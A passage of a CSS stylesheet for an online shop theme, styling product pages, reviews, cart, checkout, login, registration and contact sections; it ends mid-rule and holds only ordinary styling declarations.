.item-details .product-info .social-share ul li a.facebook:hover {
    border-color: transparent;
    background-color: #3b5999;
    color: #fff
}

.item-details .product-info .social-share ul li a.twitter {
    color: #55acee
}

.item-details .product-info .social-share ul li a.twitter:hover {
    border-color: transparent;
    background-color: #55acee;
    color: #fff
}

.item-details .product-info .social-share ul li a.google {
    color: #dd4b39
}

.item-details .product-info .social-share ul li a.google:hover {
    border-color: transparent;
    background-color: #dd4b39;
    color: #fff
}

.item-details .product-info .social-share ul li a.linkedin {
    color: #0077b5
}

.item-details .product-info .social-share ul li a.linkedin:hover {
    border-color: transparent;
    background-color: #0077b5;
    color: #fff
}

.item-details .product-info .social-share ul li a.pinterest {
    color: #bd081c
}

.item-details .product-info .social-share ul li a.pinterest:hover {
    border-color: transparent;
    background-color: #bd081c;
    color: #fff
}

.product-details-info .single-block {
    background-color: #fff;
    padding: 15px;
    border: 1px solid #eee;
    border-radius: 4px;
    margin-top: 30px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .product-details-info .info-body.custom-responsive-margin {
        margin-bottom: 30px
    }
}

.product-details-info .info-body h4 {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px
}

.product-details-info .info-body p {
    margin: 20px 0
}

.product-details-info .info-body .features li {
    display: block;
    margin-bottom: 12px;
    position: relative;
    padding-left: 15px
}

.product-details-info .info-body .features li::before {
    position: absolute;
    content: "";
    left: 0;
    top: 8px;
    height: 6px;
    width: 6px;
    background-color: var(--custom-btn-links);
    border-radius: 6px
}

.product-details-info .info-body .features li:last-child {
    margin: 0
}

.product-details-info .info-body .normal-list {
    margin-bottom: 30px
}

.product-details-info .info-body .normal-list:last-child {
    margin-bottom: 0
}

.product-details-info .info-body .normal-list li {
    display: block;
    margin-bottom: 12px;
    position: relative
}

.product-details-info .info-body .normal-list li span {
    font-weight: 500;
    color: #555
}

.product-details-info .info-body .normal-list li:last-child {
    margin: 0
}

.product-details-info .give-review h4 {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 30px
}

.product-details-info .give-review ul li {
    display: block;
    margin-bottom: 12px
}

.product-details-info .give-review ul li span {
    color: #666;
    display: inline-block;
    margin-right: 8px;
    min-width: 80px
}

.product-details-info .give-review ul li i {
    display: inline-block;
    color: #ffa000;
    font-size: 14px
}

.product-details-info .give-review .review-btn {
    margin-top: 30px;
    padding: 12px 30px;
    width: 100%;
    background-color: #ffa000;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    border-radius: 4px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.product-details-info .give-review .review-btn:hover {
    color: #fff;
    background-color: var(--custom-btn-links-hover)
}

.product-details-info .reviews .title {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 30px
}

.product-details-info .reviews .single-review {
    position: relative;
    /*padding-left: 80px;*/
    margin-bottom: 10px;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}

@media (max-width: 767px) {
    .product-details-info .reviews .single-review {
        /*padding-left: 60px*/
    }
}

.product-details-info .reviews .single-review:last-child {
    margin-bottom: 0
}

.product-details-info .reviews .single-review img {
    height: 60px;
    width: 60px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0
}

@media (max-width: 767px) {
    .product-details-info .reviews .single-review img {
        height: 40px;
        width: 40px
    }
}

.product-details-info .reviews .single-review .review-info {
    position: relative;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 25px
}

@media (max-width: 767px) {
    .product-details-info .reviews .single-review .review-info {
        padding: 20px
    }
}

.product-details-info .reviews .single-review .review-info::before {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none;
    margin-top: 9px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5
}

@media (max-width: 767px) {
    .product-details-info .reviews .single-review .review-info::before {
        top: 5px
    }
}

.product-details-info .reviews .single-review .review-info::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none;
    margin-top: 10px;
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff
}

@media (max-width: 767px) {
    .product-details-info .reviews .single-review .review-info::after {
        top: 5px
    }
}

.product-details-info .reviews .single-review .review-info h4 {
    font-size: 16px;
    font-weight: 500
}

@media (max-width: 767px) {
    .product-details-info .reviews .single-review .review-info h4 {
        font-size: 14px
    }
}

.product-details-info .reviews .single-review .review-info h4 span {
    font-size: 14px;
    display: block;
    color: #888;
    margin-top: 7px
}

.product-details-info .reviews .single-review .review-info .stars {
    margin-bottom: 15px;
}

.product-details-info .reviews .single-review .review-info .stars li {
    display: inline-block;
    color: #ffa000;
    font-size: 14px
}

.product-details-info .reviews .single-review .review-info p {
    margin-top: 8px
}

.review-modal .modal-dialog {
    max-width: 600px
}

.review-modal .modal-header {
    padding: 25px
}

.review-modal .modal-header h5 {
    font-size: 20px;
    font-weight: 500
}

.review-modal .modal-body {
    padding: 25px
}

.review-modal .modal-body .form-group {
    margin-bottom: 15px
}

.review-modal .modal-body .form-group label {
    color: #888;
    font-size: 13px;
    margin-bottom: 5px;
    display: block
}

.review-modal .modal-body .form-group input {
    height: 45px;
    width: 100%;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 0 18px;
    font-size: 14px
}

.review-modal .modal-body .form-group select {
    padding-right: 38px;
    padding-left: 15px;
    background-position: center right 17px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 10px 10px;
    font-size: 14px;
    font-weight: 500
}

.review-modal .modal-body .form-group select:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.review-modal .modal-body .form-group select {
    height: 45px;
    font-size: 14px;
    font-weight: 500;
    border: 1px solid #e1e1e1
}

.review-modal .modal-body .form-group select:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.review-modal .modal-body .form-group textarea {
    padding: 18px;
    font-size: 14px
}

.review-modal .modal-footer {
    padding: 25px
}

.product-grids {
    background-color: #f9f9f9
}

.product-grids .product-grid-topbar {
    padding: 15px 20px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
    padding-right: 15px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .product-grids .product-grid-topbar {
        margin-top: 30px
    }
}

.product-grids .product-grid-topbar .product-sorting label {
    display: inline-block;
    margin: 0;
    padding: 8px 5px 8px 0;
    color: #999;
    font-size: 14px;
    font-weight: 400
}

.product-grids .product-grid-topbar .product-sorting .form-control {
    width: 100%;
    max-width: 186px;
    margin-right: 10px;
    display: inline-block
}

.product-grids .product-grid-topbar .product-sorting select.form-control:not([size]):not([multiple]) {
    height: 42px;
    font-size: 14px;
    font-weight: 400;
    border: 1px solid #eee;
    padding-right: 38px;
    background-position: center right 17px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 10px 10px
}

.product-grids .product-grid-topbar .product-sorting select.form-control:not([size]):not([multiple]):focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.product-grids .product-grid-topbar .product-sorting .total-show-product {
    display: inline-block;
    color: #888;
    font-weight: 400;
    font-size: 14px
}

@media (max-width: 767px) {
    .product-grids .product-grid-topbar .product-sorting .total-show-product {
        display: block;
        margin-top: 15px
    }
}

.product-grids .product-grid-topbar .nav {
    border: none;
    float: right
}

@media (max-width: 767px) {
    .product-grids .product-grid-topbar .nav {
        float: none;
        text-align: left;
        margin-top: 20px
    }
}

.product-grids .product-grid-topbar .nav button {
    border: none;
    padding: 5px 10px;
    border: 1px solid #eee;
    border-radius: 4px;
    margin-right: 6px;
    font-size: 16px
}

.product-grids .product-grid-topbar .nav button.active {
    background-color: var(--custom-btn-links);
    border-color: transparent;
    color: #fff
}

.product-grids .product-grid-topbar .nav button:last-child {
    margin: 0
}

.product-sidebar .single-widget {
    background-color: #fff;
    padding: 30px;
    border: 1px solid #eee;
    border-radius: 4px;
    margin-bottom: 20px
}

.product-sidebar .single-widget:last-child {
    margin-bottom: 0
}

.product-sidebar .single-widget h3 {
    position: relative;
    margin-bottom: 24px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e5e5;
    color: #232323;
    font-size: 15px;
    font-weight: 500
}

.product-sidebar .single-widget.search form {
    position: relative
}

.product-sidebar .single-widget.search form input {
    height: 50px;
    width: 100%;
    border: 1px solid #eee;
    border-radius: 6px;
    color: #081828;
    padding: 0 15px;
    padding-right: 50px
}

.product-sidebar .single-widget.search form button {
    height: 40px;
    width: 40px;
    text-align: center;
    display: block;
    border-radius: 6px;
    border: none;
    background-color: transparent;
    color: #081828;
    position: absolute;
    right: 5px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font-size: 16px
}

.product-sidebar .single-widget.search form button:hover {
    color: var(--custom-btn-links)
}

.product-sidebar .single-widget.range input {
    color: #081828;
    cursor: pointer
}

.product-sidebar .single-widget.range ::-webkit-input-placeholder {
    color: #081828;
    opacity: 1
}

.product-sidebar .single-widget.range :-ms-input-placeholder {
    color: #081828;
    opacity: 1
}

.product-sidebar .single-widget.range ::-ms-input-placeholder {
    color: #081828;
    opacity: 1
}

.product-sidebar .single-widget.range ::placeholder {
    color: #081828;
    opacity: 1
}

.product-sidebar .single-widget.range :-ms-input-placeholder {
    color: #081828
}

.product-sidebar .single-widget.range ::-ms-input-placeholder {
    color: #081828
}

.product-sidebar .single-widget.range .range-inner {
    position: relative;
    padding-left: 15px
}

.product-sidebar .single-widget.range label {
    color: #081828;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 15px
}

.product-sidebar .single-widget.range #rangePrimary {
    display: inline-block;
    border: none
}

.product-sidebar .single-widget.range input[type=range]::-webkit-slider-thumb {
    background: var(--custom-btn-links) !important
}

.product-sidebar .single-widget.range input[type=range]::-moz-range-thumb {
    background: var(--custom-btn-links) !important
}

.product-sidebar .single-widget.range input[type=range]::-ms-thumb {
    background: var(--custom-btn-links) !important
}

.product-sidebar .single-widget.condition .form-check {
    display: block;
    margin-bottom: 10px
}

.product-sidebar .single-widget.condition .form-check:last-child {
    margin: 0
}

.product-sidebar .single-widget.condition .form-check-label {
    cursor: pointer
}

.product-sidebar .single-widget.condition .form-check-input {
    cursor: pointer;
    margin-top: 4px
}

.product-sidebar .single-widget.condition .form-check-input:checked {
    background-color: var(--custom-btn-links);
    border-color: var(--custom-btn-links)
}

.product-sidebar .single-widget .list li {
    margin-bottom: 12px
}

.product-sidebar .single-widget .list li:last-child {
    margin: 0
}

.product-sidebar .single-widget .list li a {
    color: #666;
    position: relative;
    font-weight: 400;
    font-size: 14px;
    display: inline-block;
    margin-right: 3px
}

.product-sidebar .single-widget .list li a:hover {
    color: var(--custom-btn-links)
}

.product-sidebar .single-widget .list li span {
    display: inline-block;
    font-weight: 400;
    font-size: 14px
}

.product-sidebar .single-widget.banner a img {
    width: 100%
}

.cart-list-head {
    border-radius: 4px;
    overflow: hidden;
    border: 1px solid #eee
}

.cart-list-title {
    background-color: #fff;
    padding: 18px 20px;
    border-bottom: 1px solid #eee
}

@media (max-width: 767px) {
    .cart-list-title {
        text-align: center
    }
}

.cart-list-title p {
    color: #081828;
    font-weight: 500;
    font-size: 14px
}

@media (max-width: 767px) {
    .cart-list-title p {
        padding: 2px 0
    }
}

@media (max-width: 767px) {
    .cart-single-list {
        text-align: center
    }
}

@media (max-width: 767px) {
    .cart-single-list a img {
        width: 50%;
        margin-bottom: 10px
    }
}

.cart-single-list .remove-item {
    color: #fff;
    background-color: #f44336;
    font-size: 8px;
    height: 20px;
    width: 20px;
    line-height: 20px;
    border-radius: 50%;
    text-align: center
}

@media (max-width: 767px) {
    .cart-single-list .remove-item {
        margin-top: 5px
    }
}

.cart-single-list .remove-item:hover {
    color: #fff;
    background-color: var(--custom-btn-links-hover)
}

.cart-single-list .product-name {
    line-height: 22px
}

.cart-single-list .product-name a {
    font-size: 14px;
    color: #333;
    font-weight: 500
}

.cart-single-list .product-des {
    display: block
}

.cart-single-list .product-des span {
    font-size: 13px;
    font-weight: 500;
    display: block
}

.cart-single-list .product-des span em {
    font-style: normal;
    color: #555
}

.cart-single-list {
    padding: 30px 20px;
    background-color: #fff;
    border-bottom: 1px solid #eee
}

.cart-single-list:last-child {
    border: none !important;
    border-radius: 0 0 4px 4px
}

.cart-single-list a:hover {
    color: var(--custom-btn-links)
}

.shopping-cart {
    background-color: #f9f9f9
}

.shopping-cart .total-amount .right ul li {
    font-size: 14px;
    font-weight: 500;
    color: #081828;
    margin-bottom: 12px
}

.shopping-cart .total-amount .right ul li span {
    display: inline-block;
    float: right
}

.shopping-cart .total-amount .coupon {
    padding: 40px;
    border: 1px solid #eee;
    background-color: #fff;
    border-radius: 4px;
    margin-top: 40px;
    display: inline-block
}

@media (max-width: 767px) {
    .shopping-cart .total-amount .coupon {
        width: 100%;
        padding: 30px;
        margin-top: 30px
    }
}

.shopping-cart .total-amount .coupon input {
    width: 300px;
    height: 46px;
    border: 1px solid #ddd;
    overflow: hidden;
    border-radius: 4px;
    color: #333;
    padding: 0 20px;
    display: inline-block
}

@media (max-width: 767px) {
    .shopping-cart .total-amount .coupon input {
        width: 100%
    }
}

.shopping-cart .total-amount .coupon .button {
    display: inline-block
}

@media (max-width: 767px) {
    .shopping-cart .total-amount .coupon .button {
        display: block
    }
}

.shopping-cart .total-amount .coupon button {
    border: none;
    height: 46px;
    display: inline-block;
    margin-left: 8px;
    position: relative;
    top: -2px
}

@media (max-width: 767px) {
    .shopping-cart .total-amount .coupon button {
        margin: 0;
        margin-top: 10px;
        width: 100%
    }
}

.shopping-cart .total-amount .right {
    padding: 40px;
    border: 1px solid #eee;
    background-color: #fff;
    border-radius: 4px;
    margin-top: 40px
}

@media (max-width: 767px) {
    .shopping-cart .total-amount .right {
        padding: 30px;
        margin-top: 30px
    }
}

.shopping-cart .total-amount .right .button {
    margin-top: 30px
}

.shopping-cart .total-amount .right .btn {
    width: 100%;
    margin-bottom: 8px;
    text-align: center;
    padding: 12px 20px
}

.shopping-cart .total-amount .right .btn:last-child {
    margin: 0
}

@media (max-width: 767px) {
    .shopping-cart .count-input {
        padding: 10px 65px
    }
}

@media (max-width: 767px) {
    .shopping-cart p {
        padding: 3px 0
    }
}

.shopping-cart select.form-control:not([size]):not([multiple]) {
    height: 46px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    width: 120px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .shopping-cart select.form-control:not([size]):not([multiple]) {
        width: 100%
    }
}

@media (max-width: 767px) {
    .shopping-cart select.form-control:not([size]):not([multiple]) {
        width: 100%
    }
}

.shopping-cart select.form-control:not([size]):not([multiple]):focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.shopping-cart select.form-control {
    padding-right: 38px;
    background-position: center right 17px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 10px 10px
}

.shopping-cart .form-control {
    padding: 0 18px;
    -webkit-transition: color .25s, background-color .25s, border-color .25s;
    transition: color .25s, background-color .25s, border-color .25s;
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    background-color: #fff;
    color: #505050;
    font-size: 14px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none
}

.shopping-cart .form-control:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.checkout-wrapper {
    background-color: #f9f9f9
}

.checkout-steps-form-style-1 #accordionCheckout li {
    margin-bottom: 12px
}

.checkout-steps-form-style-1 #accordionCheckout li:last-child {
    margin: 0
}

.checkout-steps-form-style-1 .title {
    font-size: 15px;
    font-weight: 600;
    line-height: 40px;
    position: relative;
    cursor: pointer;
    border: 1px solid #e6e6e6;
    border-radius: 4px 4px 0 0;
    padding: 8px 25px;
    color: var(--custom-btn-links);
    background-color: #fff
}
.checkout-steps-form-style-1 .title.dropdown-toggle{
    color: var(--custom-btn-links);
    background-color: #fff
}
.checkout-steps-form-style-1 .title.collapsed {
    border-radius: 4px;
    color: #081828
}

.checkout-steps-form-style-1 .checkout-steps-form-content {
    padding: 25px;
    padding-top: 0;
    border: 1px solid #e6e6e6;
    border-top-color: transparent;
    background-color: #fff;
    border-radius: 0 0 4px 4px
}

.checkout-steps-form-style-1 .single-form {
    margin-top: 16px;
    position: relative
}

.checkout-steps-form-style-1 .single-form .form-input {
    position: relative
}

@media (max-width: 767px) {
    .checkout-steps-form-style-1 .single-form .form-input {
        margin-bottom: 16px
    }

    .checkout-steps-form-style-1 .single-form .form-input:last-child {
        margin-bottom: 0
    }
}

.checkout-steps-form-style-1 .single-form .form-input textarea, .checkout-steps-form-style-1 .single-form .form-input input {
    width: 100%;
    height: 46px;
    padding: 0 20px;
    border-radius: 4px;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
    border: 1px solid #e6e6e6
}

.checkout-steps-form-style-1 .single-form .form-input textarea:focus, .checkout-steps-form-style-1 .single-form .form-input input:focus {
    border-color: var(--custom-btn-links)
}

.checkout-steps-form-style-1 .form-default label {
    color: #888;
    margin-bottom: 8px
}

.checkout-steps-form-style-1 .select-items select.form-control:not([size]):not([multiple]) {
    height: 46px;
    border: 1px solid #dbdbdb;
    border-radius: 4px;
    width: 100%
}

.checkout-steps-form-style-1 .select-items select.form-control:not([size]):not([multiple]):focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.checkout-steps-form-style-1 .select-items select.form-control {
    padding-right: 38px;
    padding-left: 20px;
    background-position: center right 17px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 10px 10px
}

.checkout-steps-form-style-1 .single-checkbox {
    margin-top: 15px
}

.checkout-steps-form-style-1 .single-checkbox label {
    font-size: 16px;
    margin-bottom: 0;
    position: relative;
    bottom: -2px
}

.checkout-steps-form-style-1 .single-checkbox input[type=checkbox] {
    display: none
}

.checkout-steps-form-style-1 .single-checkbox input[type=checkbox] + label span {
    border-color: var(--custom-btn-links);
    width: 20px;
    height: 20px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    display: inline-block;
    margin: 0 5px -3px 0;
    border: 1px solid #d5d5d5
}

.checkout-steps-form-style-1 .single-checkbox input[type=checkbox] + label span::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    -webkit-transform: scale(0);
    transform: scale(0);
    font-size: 10px;
    line-height: 1.2;
    background-color: var(--custom-btn-links);
    padding-left: 4px;
    padding-top: 3px;
    border-radius: 4px
}

.checkout-steps-form-style-1 .single-checkbox .single-checkbox input[type=checkbox] + label span {
    width: 20px;
    height: 20px;
    border: 1px solid #e4e4e4;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    display: inline-block;
    margin: 0 5px -3px 0
}

.checkout-steps-form-style-1 .single-checkbox input[type=checkbox]:checked + label span {
    border-color: transparent
}

.checkout-steps-form-style-1 .single-checkbox input[type=checkbox]:checked + label span::before {
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 4px;
    color: #fff
}

.checkout-steps-form-style-1 .single-checkbox p {
    display: inline;
    color: #777;
    padding-left: 5px
}

.checkout-steps-form-style-1 .checkout-payment-option {
    margin-top: 16px
}

.checkout-steps-form-style-1 .heading-6 {
    font-size: 14px;
    line-height: 18px;
    color: #666
}

.checkout-steps-form-style-1 .payment-option-wrapper {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -4px;
    margin-right: -4px
}

.checkout-steps-form-style-1 .single-payment-option {
    width: 25%;
    margin-top: 16px;
    padding: 0 4px;
}

@media (max-width: 767px) {
    .checkout-steps-form-style-1 .single-payment-option {
        width: 100%
    }
}

.checkout-steps-form-style-1 .single-payment-option label {
    text-align: center;
    padding: 12px 12px 8px 12px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    margin-bottom: 0;
    width: 100%;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
    cursor: pointer;
    border: 1px solid #b9b9b9
}

.checkout-steps-form-style-1 .single-payment-option input[type=radio] {
    display: none
}

.checkout-steps-form-style-1 .single-payment-option input[type=radio]:checked + label {
    border: 2px solid var(--custom-btn-links);
    background-color: #fff;
}

.checkout-steps-form-style-1 .single-payment-option p {
    font-size: 14px;
    font-weight: 400;
    color: #444
}

.checkout-steps-form-style-1 .single-payment-option span {
    display: block
}

.checkout-steps-form-style-1 .single-payment-option .price {
    font-weight: 500;
    font-size: 15px;
    line-height: 22px;
    color: #444;
    margin-top: 4px
}

.checkout-steps-form-style-1 .steps-form-btn {
    margin-top: 30px
}

@media (max-width: 767px) {
    .checkout-steps-form-style-1 .steps-form-btn .btn {
        width: 100%;
        margin: 0;
        margin-bottom: 10px
    }

    .checkout-steps-form-style-1 .steps-form-btn .btn:last-child {
        margin-bottom: 0
    }
}

.checkout-steps-form-style-1 .checkout-payment-form .single-form .form-input img {
    position: absolute;
    top: 50%;
    right: 10px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

.checkout-steps-form-style-1 .checkout-payment-form .payment-card-info .single-form {
    display: inline-block
}

.checkout-steps-form-style-1 .checkout-payment-form .payment-card-info .single-form .form-input {
    width: 145px
}

.checkout-steps-form-style-1 .checkout-payment-form .payment-card-info .single-form.mm-yy .form-input {
    margin-right: 15px
}

.checkout-sidebar-coupon {
    background-color: #fff;
    padding: 25px;
    border: 1px solid #e6e6e6;
    border-radius: 4px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .checkout-sidebar-coupon {
        margin-top: 30px
    }
}

.checkout-sidebar-coupon .single-form {
    position: relative
}

.checkout-sidebar-coupon .single-form .button {
    position: absolute;
    right: 0;
    top: 0
}

.checkout-sidebar-coupon .single-form .button .btn {
    height: 46px
}

.checkout-sidebar-coupon p {
    font-size: 15px;
    line-height: 20px;
    color: #888;
    margin-bottom: 12px
}

.checkout-sidebar-coupon input.cp-field {
    width: 100%;
    height: 46px;
    padding: 0 20px;
    border-radius: 4px;
    -webkit-transition: all .3s linear;
    transition: all .3s linear;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    padding-right: 120px;
    text-transform: uppercase;
}

.checkout-sidebar-price-table {
    background-color: #fff;
    padding: 25px;
    border: 1px solid #e6e6e6;
    border-radius: 4px
}

.checkout-sidebar-price-table .sub-total-price .total-price {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 4px 0
}

.checkout-sidebar-price-table .price-table-btn {
    margin-top: 3px
}

.checkout-sidebar-price-table .title {
    font-weight: 600;
    font-size: 15px;
    line-height: 22px;
    color: #888888;
    padding-bottom: 12px;
    margin-bottom: 10px;
    border-bottom: 1px solid #e6e6e6
}

.checkout-sidebar-price-table .total-payable {
    padding: 8px 0;
    padding: 15px 0;
    border-top: 1px solid #e6e6e6;
    margin-top: 13px
}

.checkout-sidebar-price-table .total-payable .payable-price {
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.payable-price .value{
    font-size: 20px;
    font-weight: 600;
    color: var(--custom-btn-checkout) !important;
}
.payable-price .price{
    font-size: 24px;
    font-weight: 600;
    color: var(--custom-btn-checkout) !important;
}

.checkout-sidebar-banner {
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    overflow: hidden
}

.checkout-sidebar-banner a {
    width: 100%
}

.checkout-sidebar-banner a img {
    width: 100%
}

.account-login {
    background-color: #f9f9f9
}

.account-login .login-form {
    padding: 42px;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 40px #00000008;
    box-shadow: 0 5px 40px #00000008
}

@media (max-width: 767px) {
    .account-login .login-form {
        padding: 30px
    }
}

.account-login .login-form .card-body {
    padding: 0
}

.account-login .login-form .title {
    margin-bottom: 30px
}

.account-login .login-form .title h3 {
    font-size: 22px;
    font-weight: 700;
    color: #081828;
    margin-bottom: 10px
}

.account-login .login-form .social-login .btn {
    padding: 10px 12px;
    font-size: 12px;
    border-radius: 4px;
    border: 1px solid #eee;
    display: block;
    font-weight: 600
}

.account-login .login-form .social-login .btn i {
    display: inline-block;
    margin-right: 4px;
    font-size: 15px
}

@media (max-width: 767px) {
    .account-login .login-form .social-login .btn {
        margin: 6px 0
    }
}

.account-login .login-form .social-login .facebook-btn {
    border-color: #3b5998;
    background-color: transparent;
    color: #3b5998
}

.account-login .login-form .social-login .facebook-btn:hover {
    background-color: #3b5998;
    border-color: transparent;
    color: #fff
}

.account-login .login-form .social-login .twitter-btn {
    border-color: #55acee;
    background-color: transparent;
    color: #55acee
}

.account-login .login-form .social-login .twitter-btn:hover {
    background-color: #55acee;
    border-color: transparent;
    color: #fff
}

.account-login .login-form .social-login .google-btn {
    border-color: #dd4b39;
    background-color: transparent;
    color: #dd4b39
}

.account-login .login-form .social-login .google-btn:hover {
    background-color: #dd4b39;
    border-color: transparent;
    color: #fff
}

.account-login .bottom-content {
    margin-top: 25px
}

.account-login .alt-option {
    margin: 30px 0;
    text-align: center;
    display: inline-block;
    position: relative;
    width: 100%;
    z-index: 1
}

@media (max-width: 767px) {
    .account-login .alt-option {
        margin: 20px 0
    }
}

.account-login .alt-option span {
    font-size: 14px;
    background: #fff;
    color: #888;
    padding: 5px 15px
}

.account-login .alt-option:before {
    position: absolute;
    left: 0;
    top: 50%;
    height: 1px;
    width: 100%;
    background: #e6e6e6;
    content: "";
    z-index: -1
}

.account-login .form-group {
    margin-bottom: 15px
}

.account-login .form-group label {
    display: block;
    margin-bottom: 8px;
    width: 100%
}

.account-login .form-group .form-control {
    padding: 0 18px;
    -webkit-transition: color .25s, background-color .25s, border-color .25s;
    transition: color .25s, background-color .25s, border-color .25s;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    color: #505050;
    font-size: 14px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    height: 46px;
    border-radius: 4px !important;
    overflow: hidden;
    width: 100%
}

.account-login .form-group .form-control:focus {
    border-color: var(--custom-btn-links)
}

.account-login .lost-pass {
    color: #888
}

.account-login .lost-pass:hover {
    color: var(--custom-btn-links)
}

.account-login .button {
    margin-top: 30px
}

.account-login .button .btn {
    width: 100%
}

.account-login .outer-link {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #081828;
    margin-top: 30px;
    text-align: center
}

.account-login .outer-link a {
    color: var(--custom-btn-links)
}

.account-login .outer-link a:hover {
    text-decoration: underline
}

.register-form {
    padding: 40px;
    border: 1px solid #e6e6e6;
    border-radius: 4px;
    background-color: #fff;
    -webkit-box-shadow: 0 5px 40px #00000008;
    box-shadow: 0 5px 40px #00000008
}

@media (max-width: 767px) {
    .register-form {
        padding: 30px
    }
}

.register-form .title {
    margin-bottom: 30px
}

.register-form .title h3 {
    font-size: 22px;
    font-weight: 700;
    color: #081828;
    margin-bottom: 10px
}

.register-form .form-group label {
    display: block;
    margin-bottom: 8px
}

.register-form .form-group .form-control {
    padding: 0 18px;
    -webkit-transition: color .25s, background-color .25s, border-color .25s;
    transition: color .25s, background-color .25s, border-color .25s;
    border: 1px solid #e0e0e0;
    background-color: #fff;
    color: #505050;
    font-size: 14px;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    height: 46px;
    border-radius: 4px !important;
    overflow: hidden
}

.register-form .button {
    margin-top: 10px
}

@media (max-width: 767px) {
    .register-form .button {
        margin-top: 10px
    }
}

.register-form .button .btn {
    width: 100%
}

.register-form .outer-link {
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #081828;
    margin-top: 30px;
    text-align: center
}

.register-form .outer-link a {
    color: var(--custom-btn-links)
}

.register-form .outer-link a:hover {
    text-decoration: underline
}

.contact-us {
    position: relative;
    background-color: #fff
}

.contact-us .contact-info .single-info-head {
    margin-top: 30px;
    background-color: #f9f9f9;
    padding: 30px;
    border: 1px solid #eee;
    border-radius: 4px
}

@media (max-width: 767px) {
    .contact-us .contact-info .single-info-head {
        margin-top: 20px
    }
}

.contact-us .contact-info .single-info {
    margin-bottom: 30px;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-align: left
}

.contact-us .contact-info .single-info:last-child {
    margin-bottom: 0
}

.contact-us .contact-info .single-info i {
    font-size: 30px;
    color: var(--custom-btn-links);
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    margin-bottom: 11px
}

.contact-us .contact-info .single-info h3 {
    font-size: 16px;
    font-weight: 600;
    color: #081828;
    margin-bottom: 10px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.contact-us .contact-info .single-info ul li {
    display: block;
    margin-bottom: 2px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-weight: 500
}

.contact-us .contact-info .single-info ul li:last-child {
    margin: 0
}

.contact-us .contact-info .single-info ul li a {
    color: #888;
    font-weight: 500;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.contact-us .contact-info .single-info ul li a:hover {
    color: var(--custom-btn-links)
}

.contact-form-head {
